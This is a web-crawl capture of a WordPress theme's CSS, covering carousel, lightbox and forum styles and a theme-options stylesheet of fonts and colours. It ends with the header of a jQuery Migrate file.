figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mfp-with-zoom .mfp-container, .mfp-with-zoom.mfp-bg { opacity: 0; -webkit-backface-visibility: hidden; -webkit-transition: all 0.3s ease-out; -moz-transition: all 0.3s ease-out; -o-transition: all 0.3s ease-out; transition: all 0.3s ease-out; } .mfp-with-zoom.mfp-ready .mfp-container { opacity: 1; } .mfp-with-zoom.mfp-ready.mfp-bg { opacity: 0.95; } .mfp-with-zoom.mfp-removing .mfp-container, .mfp-with-zoom.mfp-removing.mfp-bg { opacity: 0; }

/* ==================================================
    33. Flexslider
=== */
.flex-container a:active, .flexslider a:active, .mini-flexslider a:active, .flex-container a:focus, .flexslider a:focus, .mini-flexslider a:focus {outline: none;} .slides, .flex-control-nav, .flex-direction-nav {margin: 0; padding: 0; list-style: none;}
.flexslider, .mini-flexslider {margin: 0; padding: 0;} .flexslider .slides > li, .mini-flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;} .flexslider .slides > li:first-child, .mini-flexslider .slides > li:first-child { display: list-item;-webkit-backface-visibility: visible;-moz-backface-visibility:visible;-ms-backface-visibility:visible; } .flexslider .slides img, .mini-flexslider .slides img {width: 100%; display: block;} .flex-pauseplay span {text-transform: capitalize;}
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}
.no-js .slides > li:first-child {display: block;} .flexslider, .mini-flexslider {position: relative; zoom: 1;} .flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;} .loading .flex-viewport {max-height: 300px;} .flexslider .slides, .mini-flexslider .slides {zoom: 1;} .carousel li {margin-right: 5px} .flex-direction-nav {*height: 0;} .flex-direction-nav a {display: block; position: absolute; z-index: 10; cursor: pointer; -webkit-transition: all .3s ease;} .flex-direction-nav a { font-size: 16px; line-height: 14px; text-align: center; } .flex-direction-nav a i { position: relative;} .flex-direction-nav .flex-prev {right: 34px;} .flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;} /*#blog-2-entries .gallery-entry .flex-direction-nav a {width: 24px; height: 24px; margin: 0 0 0 0; display: block; position: absolute; top: auto; bottom: 6px; z-index: 10; cursor: pointer; text-indent: -9999px; -webkit-transition: all .3s ease;} #blog-2-entries .gallery-entry .flex-direction-nav .flex-next { right: 6px; } #blog-2-entries .gallery-entry .flex-direction-nav .flex-prev {left: auto; right: 32px; }*/

/* ==================================================
    34. Owl Carousel
    
    Within this section...
    - 34a. animate plugin
    - 34b. auto-height plugin
    - 34c. core css
    - 34d. no js
    - 34e. lazy load plugin
    - 34f. video plugin
=== */
/* 34a. owl carousel animate plugin */
.owl-carousel .animated { -webkit-animation-duration: 1000ms; animation-duration: 1000ms; -webkit-animation-fill-mode: both; animation-fill-mode: both; } .owl-carousel .owl-animated-in { z-index: 0; } .owl-carousel .owl-animated-out { z-index: 1; } .owl-carousel .fadeOut { -webkit-animation-name: fadeOut; animation-name: fadeOut; }

@-webkit-keyframes fadeOut {
  0% { opacity: 1; }
  100% { opacity: 0; }
}
@keyframes fadeOut {
  0% { opacity: 1; }
  100% { opacity: 0; }
}

/* 34b. owl carousel auto-height plugin */
.owl-height { -webkit-transition: height 500ms ease-in-out; -moz-transition: height 500ms ease-in-out; -ms-transition: height 500ms ease-in-out; -o-transition: height 500ms ease-in-out; transition: height 500ms ease-in-out; }

/* 34c. owl carousel core css */
.owl-carousel { display: none; width: 100%; -webkit-tap-highlight-color: transparent; position: relative; z-index: 1; } .owl-carousel .owl-stage { position: relative; -ms-touch-action: pan-Y; } .owl-carousel .owl-stage:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; } .owl-carousel .owl-stage-outer { position: relative; overflow: hidden; -webkit-transform: translate3d(0px, 0px, 0px); transform: translate3d(0px, 0px, 0px); } .owl-carousel .owl-controls .owl-nav .owl-prev, .owl-carousel .owl-controls .owl-nav .owl-next, .owl-carousel .owl-controls .owl-dot { cursor: pointer; cursor: hand; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; } .owl-carousel.owl-loaded { display: block; } .owl-carousel.owl-loading { opacity: 0; display: block; } .owl-carousel.owl-hidden { opacity: 0; } .owl-carousel .owl-refresh .owl-item { display: none; } .owl-carousel .owl-item { position: relative; min-height: 1px; float: left;-webkit-transform-style: preserve-3d;transform-style: preserve-3d; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-tap-highlight-color: transparent; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; } .owl-carousel .owl-item img { display: block; width: 100%; -webkit-transform-style: preserve-3d;transform-style: preserve-3d; } .owl-carousel.owl-text-select-on .owl-item { -webkit-user-select: auto; -moz-user-select: auto; -ms-user-select: auto; user-select: auto; transform-style: preserve-3d; } .owl-carousel .owl-grab { cursor: move; cursor: -webkit-grab; cursor: -o-grab; cursor: -ms-grab; cursor: grab; } .owl-carousel.owl-rtl { direction: rtl; } .owl-carousel.owl-rtl .owl-item { float: right; } 

/* 34d. owl carousel no js */
.no-js .owl-carousel { display: block; }

/* 34e. owl carousel lazy load plugin */
.owl-carousel .owl-item .owl-lazy { opacity: 0; -webkit-transition: opacity 400ms ease; -moz-transition: opacity 400ms ease; -ms-transition: opacity 400ms ease; -o-transition: opacity 400ms ease; transition: opacity 400ms ease; }

/* 34f.	owl carousel video plugin */
.owl-carousel .owl-video-wrapper { position: relative; height: 100%; background: #000; } .owl-carousel .owl-video-play-icon { position: absolute; height: 80px; width: 80px; left: 50%; top: 50%; margin-left: -40px; margin-top: -40px; background: url("owl.video.play.png") no-repeat; cursor: pointer; z-index: 1; -webkit-backface-visibility: hidden; -webkit-transition: scale 100ms ease; -moz-transition: scale 100ms ease; -ms-transition: scale 100ms ease; -o-transition: scale 100ms ease; transition: scale 100ms ease; } .owl-carousel .owl-video-play-icon:hover { -webkit-transition: scale(1.3, 1.3); -moz-transition: scale(1.3, 1.3); -ms-transition: scale(1.3, 1.3); -o-transition: scale(1.3, 1.3); transition: scale(1.3, 1.3); } .owl-carousel .owl-video-playing .owl-video-tn, .owl-carousel .owl-video-playing .owl-video-play-icon { display: none; } .owl-carousel .owl-video-tn { opacity: 0; height: 100%; background-position: center center; background-repeat: no-repeat; -webkit-background-size: contain; -moz-background-size: contain; -o-background-size: contain; background-size: contain; -webkit-transition: opacity 400ms ease; -moz-transition: opacity 400ms ease; -ms-transition: opacity 400ms ease; -o-transition: opacity 400ms ease; transition: opacity 400ms ease; } .owl-carousel .owl-video-frame { position: relative; z-index: 1; }


/* ==================================================
    35. bbPress
=== */
.bbp-the-content-wrapper .ed_button,
.bbp-the-content-wrapper .ed_button:active,
.bbp-the-content-wrapper .ed_button:hover,
.bbp-the-content-wrapper .ed_button:focus,
.bbp-the-content-wrapper .ed_button:visited { color: #333 !important; }
#bbpress-forums #subscription-toggle { float: right; }
.bbp-template-notice { padding-top: 8px !important; }
#bbpress-forums .avatar-14 { margin-bottom: 0 !important; vertical-align: middle; }


--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://ricaespiritu.com/?theme-options=css&ver=1.6-1452900305
body_size: 4297
content:
 
    /******************** ***********************/
    

    /* SECTION 3: TYPOGRAPHY

        Within this section....
        - Section 3a: font-famiy
        - Section 3b: font-size
        - Section 3c: font-style
        - Section 3d: line-height
    ================================================== */
    
    /* Section 3a: font-family */
    #logo .logo-text { font-family: "Orienta"; }
    body { font-family: "Open Sans"; }
    h1 { font-family: "Montserrat"; }
    h2 { font-family: "Montserrat"; }
    h3 { font-family: "Montserrat"; }
    h4 { font-family: "Montserrat"; }
    h5,
    .ts-tabs-widget .tab-header li { font-family: "Open Sans"; }
    h6 { font-family: "Open Sans"; }
    .stylized-meta { font-family: "Libre Baskerville"; font-style: italic ; font-weight: normal ; }
    .main-nav { font-family: "Open Sans"; }
    .main-nav ul ul { font-family: "Open Sans"; }
    #top-bar > .right-side input,
    small,
    .small,
    .smaller,
    .mimic-small,
    .mimic-smaller,
    #header-social,
    .dem-tags a, 
    .post-tags a,
    #copyright-nav,
    .widget .tagcloud a,
    .post .wp-caption-text,
    .mimic-post .wp-caption-text,
    ol.commentlist .comment-head,
    .post-single-prev-next strong { font-family: "Orienta"; }    
    select,
    textarea, 
    input[type="tel"], 
    input[type="url"],
    input[type="text"], 
    input[type="email"],  
    input[type="search"],
    input[type="submit"],
    input[type="password"],
    .woocommerce-page .select2-drop-active,
    .woocommerce .select2-container .select2-choice { font-family: "Open Sans"; } 
    button,
    .button,
    .wpcf7-submit,
    #button,
    input[type="submit"],
    .woocommerce input[type="submit"], 
    .woocommerce input[type="button"], 
    .woocommerce .product-remove a.remove { font-family: "Open Sans"; }

    
        /* Section 3b: font-size */
    body,
    blockquote p { font-size: 14px; }
    
        select,
    textarea, 
    input[type="tel"], 
    input[type="url"],
    input[type="text"], 
    input[type="email"],  
    input[type="search"],
    input[type="number"],
    input[type="password"],
    .woocommerce-page .select2-drop-active,
    .woocommerce .select2-container .select2-choice { font-size: 14px; font-style: normal ; font-weight: normal ; }
    
        h1,
    #title-bar h2,
    #main-slider-wrap.flexslider-wrap h2,
    .loop-slider-wrap.ts-edge-to-edge h2 { font-size: 36px; font-style: normal ; font-weight: normal ; }
    h2 { font-size: 26px; font-style: normal ; font-weight: normal ; }
    h3 { font-size: 20px; font-style: normal ; font-weight: normal ; }
    h4 { font-size: 15px; font-style: normal ; font-weight: normal ; }
    h5,
    .ts-tabs-widget .tab-header li { font-size: 14px; font-style: normal ; font-weight: normal ; }
    h6 { font-size: 12px; font-style: normal ; font-weight: normal ; }
    
        .main-nav > ul > li,
    .main-nav > div > ul > li,
    #header-social .social .icon-style,
    .social-icons-widget-style .social .icon-style { font-size: 13px; }
    
        #logo .logo-text { font-size: 30px; font-style: normal ; font-weight: normal ; }



    /* SECTION 4: BACKGROUNDS
    ================================================== */
    
    
    /* primary/highlight color */
    #top-bar .ts-searchform.form-in-use input,
    .widget_calendar table td#today,
    #ts-news-ticker-nav .flex-direction-nav a,
    .vertical-tabs ul.tab-header li.active:before,
    .horizontal-tabs ul.tab-header li.active:before,
    button,
    .button,
    .wpcf7-submit,
    #button,
    input[type="submit"],
    .spinner > div,
    .woocommerce input[type="submit"], 
    .woocommerce input[type="button"], 
    .woocommerce .product-remove a.remove,
    .loop .ts-meta-wrap .meta-item-date { background-color: #ee4643; }

        /* body background color */
    body,
    #ts-style-selector-wrap,
    #ts-style-selector-toggle { background-color: #fff; }
    #wrap,
    #ts-main-nav-inner-wrap.stickied,
    body.not-wall-to-wall #wrap,
    .woocommerce #payment, 
    .woocommerce-page #payment,
    .loop .ts-meta-wrap .meta-item-author,
    .traditional-tabs.horizontal-tabs .tab-header li,
    .vertical-tabs ul.tab-header li.active:before { background-color: #fff; }
    #ts-moon-comment-bubble:before { border-top-color: #fff; }
    
    
    /* top container */
    #top-wrap,
    #top-bar-wrap,
    #ts-style-selector-wrap,
    #ts-style-selector-toggle,
    #ts-main-nav-inner-wrap.stickied,
    #top-bar > .right-side input,
    #top-bar > .middle-area .menu li ul li,
    .top-stuff-link-item .search-pocket-wrap .search-pocket { background-color: #fff; }

    
    /* main nav > sub-menu */
    .main-nav ul ul.children,
    .main-nav ul ul.sub-menu,
    .main-nav ul .main-nav-search-sub-menu,
    .main-nav ul .main-nav-shop-sub-menu { background-color: #fff; }

    /* subtle background color */
    .subtle-bg-color,
    code.ts-inline-code,
    .pagination>a:hover, 
    .pagination>a:focus, 
    .pagination>a.active, 
    .pagination>span.active,
    #ts-news-ticker-wrap .flex-direction-nav .flex-next,
    .page-links .wp-link-pages > span,
    form#commentform .form-allowed-tags code,
    .woocommerce table.shop_table tfoot th, 
    .woocommerce-page table.shop_table tfoot th,
    .woocommerce #payment div.payment_box, 
    .woocommerce-page #payment div.payment_box,
    .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, 
    .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle { background-color: #f5f5f5; }
    
    /* post section background */
    .masonry-cards .card-butt p,
    .tagline-shortcode .tagline,
    .masonry-cards .post-content .post-content-inner,
    .ts-pricing-table .ts-pricing-column { background-color: #fff; }
    
        /* footer background color */
    #footer-copyright-wrap { background-color: #f5f5f5; }
    #copyright-nav-wrap { background-color: #EE4643; }




    /* TYPOGRAPHY COLORS (and other relevant items)
    ================================================== */
    
        /* body: plain text */
    body,
    .mobile-menu,
    code.ts-inline-code, 
    form#commentform .form-allowed-tags code,
    .woocommerce-info, 
    .woocommerce-error,
    .woocommerce-message,
    .woocommerce #payment div.payment_box, 
    .woocommerce-page #payment div.payment_box { color: #555; }
    
    /* mobile nav */
    .mobile-menu-icon { background-color: #555; }
    .mobile-menu-icon:before { border-color: #555; }
    
        /* body: h1-6 headings */
    h1, h2, h3, h4, h5, h6 { color: #444; }
    
        /* body: link color */
    a, 
    a:hover,
    a:visited, 
    a:active,
    a:focus { color: #ee4643; } 
    .tp-caption a,
    .tab-head.active,
    #title-bar h1 a,
    #title-bar h2 a,
    h1 a,
    h2 a, 
    h3 a, 
    h4 a,
    h5 a,
    h6 a,
    .post h1 a,
    .post h2 a, 
    .post h3 a, 
    .post h4 a,
    .post h5 a,
    .post h6 a,
    #sidebar h1 a,
    #sidebar h2 a, 
    #sidebar h3 a, 
    #sidebar h4 a,
    #sidebar h5 a,
    #sidebar h6 a,
    #page-share a,
    #ts-post-author a,
    #ts-news-ticker h4 a,
    .post .dem-tags.smaller a,
    .pagination a.active,
    #title-bar .to-comments-link,
    .ts-tabs-widget .tab-header li.active { color: #212121; }

        /* subtle text color */
    del,
    small,
    .small,
    .smaller,
    small a,
    .small a,
    .smaller a,
    .post small a,
    .post .small a,
    .post .smaller a,
    #sidebar small a,
    #sidebar .small a,
    #sidebar .smaller a,
    strike,
    #header-social,
    #header-social ul li a,
    .subtle-text-color,
    .title-bar-caption, 
    .loop .entry .title-info p,
    .widget_rss li .rssSummary,
    ol.commentlist .comment-head,
    .post-single-prev-next a strong,
    .widget_calendar table caption,
    .ts-tabs-widget .tab-header li,
    .ts-tabs-widget .tab-header li:before,
    .ts-searchform button,
    .widget_search button,
    .ts-searchform input[type="submit"],
    .widget_search input[type="submit"],
    #header-social .social .icon-style,
    .social-icons-widget-style .social .icon-style,
    .woocommerce p.stars span a, 
    .woocommerce-page p.stars span a,
    .woocommerce .shop_table .product-name dt,
    #ts-news-ticker-wrap .flex-direction-nav i { color: #999; }
    
    
    /* primary color */
    .woocommerce p.stars span a:hover, 
    .woocommerce-page p.stars span a:hover,
    .woocommerce p.stars span a.active, 
    .woocommerce-page p.stars span a.active,
    .ts-tabs-widget .tab-header li.active { color: #ee4643; }
    .highlight { background-color: rgba(238, 70, 67, .1); color: #ee4643; }

        /* top container */
    .top-stuff-side {  }
    .top-stuff-side a {  }
    .top-stuff-side a:active,
    .top-stuff-side a:focus,
    .top-stuff-side a:hover {  }
    
    
    
    
        /* logo tagline */
    #logo a { color: #EE4643; }
    #logo-tagline { color: #808080; }
    #top-bar,
    #top-bar > .right-side input { color: #aaa; }
    #top-bar a { color: #808080; }
    #top-bar bold,
    #top-bar strong { color: #808080; }
    #top-bar .side a:active,
    #top-bar .side a:focus,
    #top-bar .side a:hover,
    #top-bar .middle-area a { color: #ee4643; }
    

        /* main nav */
    .main-nav > ul > li > a, 
    .main-nav > div > ul > li > a { color: #444; }
        .main-nav-wrap #header-social ul li:before,
    .main-nav-wrap #header-social ul li a:hover,
    .main-nav ul > li.menu-item > a:hover,
    .main-nav ul > li.page_item > a:hover,
    .main-nav > ul > li > a:hover, 
    .main-nav > div > ul > li > a:hover, 
    .main-nav > ul > li[class*="current"] > a,
    .main-nav > div > ul > li[class*="current"] > a, 
    .main-nav > ul > li.inuse > a,
    .main-nav > div > ul > li.inuse > a,
    .main-nav > ul > li[class*="current"] > a > .sf-sub-indicator,
    .main-nav > div > ul > li[class*="current"] > a > .sf-sub-indicator { color: #ee4643; }
    .main-nav > ul > li.menu-item-has-children:hover > a:after, 
    .main-nav > div > ul > li.menu-item-has-children:hover > a:after,
    .main-nav > ul > li.menu-item-has-children.sfHover > a:after, 
    .main-nav > div > ul > li.menu-item-has-children.sfHover > a:after,
    .main-nav.normal > ul > li[class*="current"] > a:after, 
    .main-nav.normal > div > ul > li[class*="current"] > a:after, 
    .main-nav > ul > li.inuse > a:after,
    .main-nav > div > ul > li.inuse > a:after,
    .main-nav > ul > li[class*="current"] > a:after,
    .main-nav > div > ul > li[class*="current"] > a:after { background-color:#ee4643; }


        /* main nav: sub-menu */
    .main-nav ul ul.children,
    .main-nav ul ul.sub-menu,
    .main-nav ul .main-nav-search-sub-menu,
    .main-nav ul .main-nav-shop-sub-menu { color: #808080; }
    .main-nav ul ul.children a,
    .main-nav ul ul.sub-menu a,
    .main-nav ul .main-nav-search-sub-menu a,
    .main-nav ul .main-nav-shop-sub-menu a { color: #575757; }    
    .main-nav ul ul li.menu-item-has-children > a:after { border-color: transparent transparent transparent #575757; }
    .main-nav ul ul li.menu-item > a:hover,
    .main-nav ul ul li.page_item > a:hover,
    .main-nav ul ul li[class*="current"] > a { color: #ee4643; }
    .main-nav ul ul li.menu-item-has-children > a:hover:after { border-color: transparent transparent transparent #ee4643; }
    .main-nav ul ul.sub-menu del,
    .main-nav ul ul.sub-menu small,
    .main-nav ul ul.sub-menu .small,
    .main-nav ul ul.sub-menu .smaller,
    .main-nav ul ul.sub-menu small a,
    .main-nav ul ul.sub-menu .small a,
    .main-nav ul ul.sub-menu .smaller a,
    .main-nav ul ul.sub-menu .post small a,
    .main-nav ul ul.sub-menu .post .small a,
    .main-nav ul ul.sub-menu .post .smaller a,
    .main-nav ul ul.sub-menu #sidebar small a,
    .main-nav ul ul.sub-menu #sidebar .small a,
    .main-nav ul ul.sub-menu #sidebar .smaller a,
    .main-nav ul ul.sub-menu strike,
    .main-nav ul ul.sub-menu #header-social,
    .main-nav ul ul.sub-menu #header-social ul li a,
    .main-nav ul ul.sub-menu .subtle-text-color,
    .main-nav ul ul.sub-menu .title-bar-caption, 
    .main-nav ul ul.sub-menu .loop .entry .title-info p,
    .main-nav ul ul.sub-menu .widget_rss li .rssSummary,
    .main-nav ul ul.sub-menu ol.commentlist .comment-head,
    .main-nav ul ul.sub-menu .post-single-prev-next a strong,
    .main-nav ul ul.sub-menu .widget_calendar table caption,
    .main-nav ul ul.sub-menu .ts-tabs-widget .tab-header li,
    .main-nav ul ul.sub-menu .ts-tabs-widget .tab-header li:before,
    .main-nav ul ul.sub-menu .ts-searchform button,
    .main-nav ul ul.sub-menu .widget_search button,
    .main-nav ul ul.sub-menu .ts-searchform input[type="submit"],
    .main-nav ul ul.sub-menu .widget_search input[type="submit"],
    .main-nav ul ul.sub-menu #header-social .social .icon-style,
    .main-nav ul ul.sub-menu .social-icons-widget-style .social .icon-style,
    .main-nav ul ul.sub-menu .woocommerce p.stars span a, 
    .main-nav ul ul.sub-menu .woocommerce-page p.stars span a,
    .main-nav ul ul.sub-menu .woocommerce .shop_table .product-name dt { color: #999; }

        /* footer colors */
    #footer-copyright-wrap { color: #808080; }
    #footer a,
    #footer a:active,
    #footer a:focus,
    #footer a:hover,
    #footer .ts-tabs-widget .tab-header li.active { color: #ee4643; }
    #footer h1,
    #footer h2,
    #footer h3,
    #footer h4,
    #footer h5,
    #footer h6,
    #footer .ts-tabs-widget .tab-header li { color: #808080; }
    #copyright-nav { color: #f5f5f5; }
    #copyright-nav a,
    #copyright-nav a:active,
    #copyright-nav a:focus,
    #copyright-nav a:hover { color: #fff; }
    #copyright-nav ul li { border-color: #f5f5f5; }

        /* woocommerce price */
    .woocommerce .price, 
    .woocommerce-page .price,
    .woocommerce div.product span.price, 
    .woocommerce-page div.product span.price, 
    .woocommerce #content div.product span.price, 
    .woocommerce-page #content div.product span.price, 
    .woocommerce div.product p.price, 
    .woocommerce-page div.product p.price, 
    .woocommerce #content div.product p.price, 
    .woocommerce-page #content div.product p.price,
    .woocommerce ul.products li.product .price, 
    .woocommerce-page ul.products li.product .price,
    .product.woocommerce span.amount,
    .woocommerce div.product .stock, 
    .woocommerce-page div.product .stock, 
    .woocommerce #content div.product .stock, 
    .woocommerce-page #content div.product .stock { color: #7ac142; }


    /* BORDERS / BORDER COLORS (and other relevant items)
    ================================================== */

    /* primary color */
    .ts-pricing-column.featured,
    button.outline,
    .button.outline,
    #button.outline,
    .loop .post-category-heading a,
    #ts-moon-comment-bubble:hover { border-color: #ee4643; }
    .loop-slider-wrap .ts-item-details .comment-bubble:after,
    #ts-moon-comment-bubble:hover:after { border-top-color: #ee4643; }
    

    /* standard border color */
    .ts-top,
    #top-bar-wrap,
    #top-bar > .right-side,
    #top-bar > .middle-area { border-color: #eee; }
    #top-bar > .middle-area .menu > li.menu-item-has-children:after { border-top-color: #eee; }
    #top-bar > .middle-area .menu > li.menu-item-has-children:hover:after { border-top-color: #ee4643; }
    #top-bar > .middle-area .menu li ul li { border-color: #eee; }
    #top-bar > .middle-area .menu li ul li:first-child { border-top-color: #eee; }
    
    
    #ts-moon-comment-bubble { border-color: #eee; }
    #ts-moon-comment-bubble:after { border-top-color: #eee; }
    
    
    
    @media only screen and (max-width: 920px) {
        #main-nav,
        .main-nav > ul > li,
        .main-nav > div > ul > li { border-color: #eee; }
        .main-nav ul ul.sub-menu,
        .main-nav ul ul.children { border-top-color: #eee; }
    }
    
    .ts-progress-bar-wrap ,
    body.single-post #ts-post-wrap .dem-tags .sep { background-color: #eee; }
    
    
    #ts-top-mobile-menu,
    .main-nav > ul > li > a,
    .main-nav > div > ul > li > a, 
    .main-nav > ul > li > .sub-menu,
    .main-nav > div > ul > li > .sub-menu,
    .main-nav > ul > li > .children,
    .main-nav > div > ul > li > .children,
    .main-nav ul ul > li.menu-item,
    .main-nav > div ul ul > li.menu-item,
    .main-nav ul ul > li.page_item,
    .main-nav > div ul ul > li.page_item,
    #ts-main-nav-inner-wrap.stickied { background-color: #fff; }
    
    .ts-progress-bar-wrap,
    body.single-post #ts-post-wrap .dem-tags .sep { background-color: #eee; }
    
    hr,
    abbr,
    acronym { border-bottom-color: #eee; }
    
    .main-nav-shop-link a,
    
    #header-social .social .icon-style,
    .social-icons-widget-style .social .icon-style,
    body.has-no-footer-widgets #copyright-nav,

    #top-bar-wrap,
    #top-bar-wrap:before,
    #top-bar-wrap.three-part:after,

    #main-slider-wrap.full,

    #ts-news-ticker-wrap,
    #title-bar-wrap,
    body.single-post #ts-post-the-content .ts-gallery-wrapper,
    
    ol.commentlist .comment-avatar img,
    #main .single-entry .ts-about-author .avatar-img-link img,
    .post-widget-comment .widget-thumbnail .thumb-link img,
    
    .has-sidebar-comments-left .single-entry #ts-comments-wrap-wrap,
    .has-sidebar-comments-right .single-entry #ts-comments-wrap-wrap,
    
    #ts-post-comments-share-wrap,
    .search-result-caption,

    .loop .entry .read-more-wrap,
    .loop-default .featured-media-wrap,
    .loop-widget .entry,
    .single-portfolio .post-single-prev-next,

    .ts-post-section-inner,
    #ts-post-featured-media-wrap,

    .pagination a,
    .pagination span,
    .page-links .wp-link-pages > a,
    .page-links .wp-link-pages > span,
    .masonry-cards .post-content .read-more,

    .wp-caption,
    .gallery .gallery-item .gallery-icon img,
    .traditional-tabs.horizontal-tabs .tab-header li.active,
    .widget li,
    .wpmega-widgetarea .widget li,
    .ubermenu-widget-area .widget li,
    .widget .tagcloud a, 
    .post-tags a,
    .widget .tab-header,
    .widget_calendar table td, 
    .widget_calendar table th,
    .widget .tab-header,
    .divider-shortcode.line .divider,
    .divider-shortcode.dotted .divider,
    .divider-shortcode.dashed .divider,
    .divider-shortcode.double-line .divider,
    .divider-shortcode.double-dotted .divider,
    .divider-shortcode.double-dashed .divider,
    .divider-shortcode .divider-sep,
    .divider-shortcode .shapes .ts-circle,
    .divider-shortcode .shapes .ts-square,
    .title-shortcode .title-sep,
    .title-shortcode.dashed .title-sep,
    .title-shortcode.dotted .title-sep,
    .title-shortcode.double-line .title-sep,
    .title-shortcode.double-dashed .title-sep,
    .title-shortcode.double-dotted .title-sep,
    .title-shortcode.underline-full .title-shortcode-htag,
    .title-shortcode.underline-text .title-shortcode-htag span,

    .vertical-tabs ul.tab-header li,
    .vertical-tabs ul.tab-header li:first-child,
    .traditional-tabs.vertical-tabs .tab-contents,
    .traditional-tabs.vertical-tabs ul.tab-header li,
    .simple-tabs.vertical-tabs-left .tab-contents,
    .simple-tabs.vertical-tabs-right .tab-contents,

    .toggle-block,
    .accordion-block
    .toggle-block .tab-body,
    .accordion-block .tab-body,
    .toggles-wrapper .accordion-block,
    .accordion-wrapper .accordion-block,
    .tagline-shortcode,
    .ts-pricing-column,
    .ts-pricing-column ul li,

    .ts-blockquote-shortcode.pull-left,
    .ts-blockquote-shortcode.pull-right,

    .ts-loop-product-title,
    .woocommerce-page div.product #reviews .comment img,
    .woocommerce #content div.product #reviews .comment, 
    .woocommerce div.product #reviews .comment, 
    .woocommerce-page #content div.product #reviews .comment, 
    .woocommerce-page div.product #reviews .comment,
    .woocommerce-info,
    .woocommerce-message,
    .woocommerce table.shop_table tr.cart_item, 
    .woocommerce-page table.shop_table tr.cart_item,
    .woocommerce .tab-context .shop_attributes tr,
    .woocommerce .tab-context .shop_attributes th,
    #sidebar .widget > h5,
    #sidebar .widget .page-title h5,
    #sidebar .widget > h5 > span,
    #sidebar .widget .page-title h5 > span,
    #footer .widget > h5 > span,
    #footer .widget .page-title h5 > span { border-color: #eee; }
    
        /* footer widget border color */
    #footer-copyright-wrap,
    #footer .widget *,
    #bottom-ad-inner,
    #copyright-nav,
    #footer-copyright-wrap * { border-color: #e5e5e5; }
    




    /* FORM ELEMENT COLORS 
    ================================================== */
    
        .woocommerce .select2-container .select2-choice,
    .woocommerce-page .select2-drop-active,
    .wp-editor-container,
    input.input-text, 
    input[type="text"], 
    input[type="search"], 
    input[type="email"], 
    input[type="password"],
    input[type="number"],
    input[type="tel"], 
    input[type="url"], 
    textarea, 
    select { 
        background-color: #eee;
        color: #808080;
    }
    .ts-searchform button { color: #808080 !important; }

        #footer input[type="text"], 
    #footer input[type="search"], 
    #footer input[type="email"], 
    #footer input[type="password"],
    #footer input[type="number"],
    #footer input[type="tel"], 
    #footer input[type="url"], 
    #footer textarea, 
    #footer select { 
        background-color: #eee;
        color: #808080;
    }
    #footer .ts-searchform button { color: #808080 !important; }
    
    
    /*======================================================================== 
                                #STANDARD COLORS
                                - borders
                                - backgrounds
                                - text
                                - buttons
    =========================================================================*/
    .border-standard { border-color: #eee !important; }
    .border-primary { border-color: #ee4643 !important; }

    /* Begin Background Colors */
    .bg-primary { background-color: #ee4643 !important; }

    /* Begin Text Colors */
    .primary-color, 
    .color-shortcode.primary,
    .color-primary { color: #ee4643 !important; }

    /* Begin Button Colors */
    .button.default,
    .button.primary {
        background-color: #ee4643 !important;
    }



--- FILE ---
content_type: application/javascript
request_url: https://ricaespiritu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7359
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
